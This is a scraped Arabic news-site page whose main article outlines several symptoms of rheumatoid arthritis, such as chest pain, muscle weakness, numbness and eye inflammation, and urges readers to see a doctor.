                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">5 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">5 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/5752/" itemprop="item"><span itemprop="name">10أعراض لالتهاب المفاصل الروماتويدي</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-5752" class="post-5752 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-mix tag---2 tag-1456 tag-_ tag-1050 tag-1168">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-57"><a href="https://www.alwan-news.com/category/mix/health/" rel="category tag">صحة</a></li><li class="cat-item cat-29"><a href="https://www.alwan-news.com/category/mix/" rel="category tag">منوعات</a></li></ul><h1 class="entry-title"itemprop='name'>10أعراض لالتهاب المفاصل الروماتويدي</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5752/" rel="bookmark"><time class="entry-date published" datetime="2022-11-28T21:37:08+03:00">3 سنوات ago</time><time class="updated" datetime="2022-11-28T21:37:10+03:00">3 سنوات ago</time></a></span><a href="https://www.alwan-news.com/5752/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/11/10-أعراض-لالتهاب-المفاصل-الروماتويدي.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/11/10-أعراض-لالتهاب-المفاصل-الروماتويدي.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/11/10-أعراض-لالتهاب-المفاصل-الروماتويدي-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/11/10-أعراض-لالتهاب-المفاصل-الروماتويدي-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>يعتبر التهاب المفاصل الروماتويدي من إحدى أمراض المناعة والتي قد تسبب التهابات مختلفة في الجسم، وغالباً ما يصيب هذا المرض المفاصل ويؤدي إلى التهابها، بالإضافة إلى أنه قد يصيب أعضاء أخرى في الجسم، وسنذكر لكم في هذا المقال عشرة أعراض لا يمكن لأي مصاب بمرض التهاب المفاصل الروماتويدي تجاهلها.</p>



<h2 class="has-medium-font-size wp-block-heading">١. ألم صدر وضيق تنفس</h2>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="ما هو مرض التهاب المفاصل الروماتويدي&quot; مع الدكتور محمد أبو جبارة أخصائي امراض الروماتيزم&quot;" width="640" height="360" src="https://www.youtube.com/embed/Ou1gfXd96kA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption class="wp-element-caption">10أعراض لالتهاب المفاصل الروماتويدي</figcaption></figure>



<p>في حال أصاب هذا المرض الأوعية الدموية في عضلة القلب فقد يسبب نوبة قلبية أو فشل في القلب، حيث يمنع منعاً باتاً تجاهل هذا الأمر، قد ينجم ضيق التنفس من التهاب الرئة يسببه التهاب المفاصل الروماتويدي، مما يؤدي إلى علاج المريض بالأوكسجين والأدوية، لذلك عند شعور المريض بألم في الصدر وضيق تنفس عليه التوجه إلى الطبيب مباشرة.</p>



<h3 class="has-medium-font-size wp-block-heading">٢. ضعف ووهن فيس العضلات</h3>



<p>قد يكون الشلل أو ضعف العضلات هو إحدى مضاعفات مرض التهاب المفاصل الروماتويدي، إذا ما قد أصاب هذا الالتهاب الأعصاب التي تقوم بتغذية العضلات، ويجب مراجعة الطبيب بشكل فوري إذ لاحظت ضعف في عضلات اليد والأرجل أو شلل.</p>



<h4 class="has-medium-font-size wp-block-heading">٣. الخدر في الأطراف</h4>



<p>قد يؤدي هذا المرض إلى التهاب في الأعصاب أ في الأنسجة التي تحيط بالأعصاب، مما يؤدي إلى الخدر في الأطراف، أو الإحساس بالنغز، قد يبدو الأمر على الأغلب في كف اليد أثر متلازمة النفق الرسغي المعروفة.</p>



<h5 class="has-medium-font-size wp-block-heading">٤. التهاب العيون وعدم وضوح الرؤية</h5>



<p>ينجم عن التهاب العيون ألم حاد وبشكل مفاجئ في العين، ويصطحب هذا الألم احمرار في العين وانتفاخها، كما أن ضعف الرؤية هي من الأعراض التي يشعر بها المريض، حيث تبرز هذه الأعراض في حين التهاب الأجزاء الداخلية من العين، كما أن تبرز أهمية وخطورة الالتهاب وفقاً لخطورة فقدان الرؤية الدائم، ونشير للمرضى المصابين بالتهاب الدائم، ونشير للمرضى المصابين بالتهاب المفاصل الروماتويدي التوجه إلى الطبيب مباشرة في حال الشعور بأي من اعراض العيون.<br></p>



<h6 class="has-medium-font-size wp-block-heading">٥. بقع حمراء أو سوداء في أطراف الأصابق</h6>



<p>حيث أن هذه البقع تعني التهاب الأوعية الدموية في أطراف الأصابع، رغم أن هذا الالتهاب نادر الحدوث عند مرضى التهاب المفاصل الروماتويدي، لكنه قد يتسبب في انسداد الأوعية الدموية والقضاء على خلايا الأطراف مما يسبب إصابة أطراف الأصابع بالعدوى، حين حدوث أمر كهذا يتوجب عليك رؤية طبيب مختص.</p>



<p>إقرأ أيضاً :</p>



<ul class="wp-block-list">
<li><a href="https://www.alwan-news.com/5703/" title="تعرف على مرض باركنسون وما سبب الإصابة به">تعرف على مرض باركنسون وما سبب الإصابة به</a></li>



<li><a href="https://www.alwan-news.com/5577/" title="4 أغذية ضرورية لمرضى هشاشة العظام">4 أغذية ضرورية لمرضى هشاشة العظام</a></li>



<li><a href="https://www.alwan-news.com/5539/" title="تأثير القرفة السحري في علاج مرضى السكر">تأثير القرفة السحري في علاج مرضى السكر</a></li>
</ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/5752/" data-a2a-title="10أعراض لالتهاب المفاصل الروماتويدي"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F&amp;linkname=10%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D9%84%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D8%A7%D8%AA%D9%88%D9%8A%D8%AF%D9%8A" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F&amp;linkname=10%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D9%84%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D8%A7%D8%AA%D9%88%D9%8A%D8%AF%D9%8A" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F&amp;linkname=10%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D9%84%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D8%A7%D8%AA%D9%88%D9%8A%D8%AF%D9%8A" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F&amp;linkname=10%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D9%84%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D8%A7%D8%AA%D9%88%D9%8A%D8%AF%D9%8A" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F&amp;linkname=10%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D9%84%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D8%A7%D8%AA%D9%88%D9%8A%D8%AF%D9%8A" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F&amp;linkname=10%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D9%84%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D8%A7%D8%AA%D9%88%D9%8A%D8%AF%D9%8A" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F&amp;linkname=10%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D9%84%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D8%A7%D8%AA%D9%88%D9%8A%D8%AF%D9%8A" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F&amp;linkname=10%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D9%84%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D8%A7%D8%AA%D9%88%D9%8A%D8%AF%D9%8A" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F&amp;linkname=10%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D9%84%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D8%A7%D8%AA%D9%88%D9%8A%D8%AF%D9%8A" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d8%ad%d9%85%d8%af%d8%a7%d9%84%d8%b5%d8%a7%d9%84%d8%ad/" rel="tag">احمدالصالح</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8_%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b5%d9%84/" rel="tag">التهاب_المفاصل</a> <a href="https://www.alwan-news.com/tag/%d8%ae%d8%a7%d9%84%d8%af%d8%b9%d8%a8%d8%af%d9%88/" rel="tag">خالدعبدو</a> <a href="https://www.alwan-news.com/tag/%d8%af%d9%85%d8%ad%d9%85%d8%af%d8%b9%d8%af%d9%86%d8%a7%d9%86/" rel="tag">دمحمدعدنان</a> <a href="https://www.alwan-news.com/tag/%d9%85%d9%81%d8%a7%d8%b5%d9%84_%d8%a7%d9%84%d8%b1%d9%88%d9%85%d8%a7%d8%aa%d9%88%d9%8a%d8%af%d9%8a/" rel="tag">مفاصل_الروماتويدي</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/5748/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">أسباب وعلاج قلة النوم والأرق</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/5755/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">نظارات حماية العين من الضوء الأزرق</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5752/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='5752' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-5752 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6084" class="post-6084 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-khaled-abdu category-community category-mix tag---2 tag-1456 tag-128 tag-1931 tag-1934 tag-1050 tag-1168 tag-_ tag-1930 tag-1933 tag-190">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6084/">‏عصر التفاهة</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6084/" rel="bookmark"><time class="entry-date published" datetime="2023-11-01T22:29:55+03:00">سنتين ago</time><time class="updated" datetime="2023-11-01T22:29:56+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6084/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6067" class="post-6067 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-mix tag---2 tag-1456 tag-1925 tag-_ tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6067/">حسن الظن في الناس</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6067/" rel="bookmark"><time class="entry-date published" datetime="2023-07-28T02:12:19+03:00">سنتين ago</time><time class="updated" datetime="2023-07-28T02:12:28+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6067/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6057" class="post-6057 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-mix tag---2 tag-1456 tag-1921 tag-612 tag-1050 tag-1168 tag-_">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز.webp 656w, https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز-300x181.webp 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6057/">استعد للاحتفال بالنسخة الجديدة منك..</a></h2>
                                        <div class="post-meta">
